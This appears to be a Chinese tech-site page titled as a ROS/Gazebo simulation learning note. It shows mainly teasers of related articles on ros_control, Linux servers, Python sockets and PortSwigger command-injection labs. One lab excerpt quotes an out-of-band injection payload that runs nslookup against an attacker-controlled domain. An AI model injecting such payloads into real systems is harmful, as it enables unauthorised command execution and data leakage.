ubuntu16.04下ROS操作系统学习笔记(五)gazebo物理仿真环境搭建、加载服务端模型数据减少报错

ROS_ControlROS为开发者提供的机器人控制中间件。包含一系列控制器接口、传动装置接口、硬件接口、控制器工具箱等等。可以帮助机器人应用功能包快速落地,提高开发效率。ros_control的定位就是上层应用功能包和底层接口之间的连接的。控制器有一些插件,通过硬件抽象层来对其进行控制。上层应用计...

【BP靶场portswigger-服务端4】操作系统命令注入-5个实验(全)(下)
5、利用带外(OAST)技术1、简述:可以使用一个注入命令,该命令将触发与您使用OAST技术控制的系统的带外网络交互。例如:& nslookup kgji2ohoyw.web-attacker.com &此有效负载使用nslookup命令对指定的域进行DNS查找。攻击者可以监视指定查...


【BP靶场portswigger-服务端4】操作系统命令注入-5个实验(全)(上)
助你一臂之力📋问题1:需要准备些什么?🎯掌握基础的命令,尝试各种拼接(前期的信息收集)🎯带外工具(dnslog),自己的服务器一、操作系统命令注入1、意义1、简述:操作系统命令注入(也称为外壳注入)...
Linux常见操作系统的服务端操作系统具体有哪些?
Linux常见操作系统的服务端操作系统具体有哪些?
python服务端中的backlog指定在什么之前操作系统可以挂起的最大连接数?
python服务端中的backlog指定在什么之前操作系统可以挂起的最大连接数?
本页面内关键词为智能算法引擎基于机器学习所生成,如有任何问题,可在页面下方点击"联系我们"与我们沟通。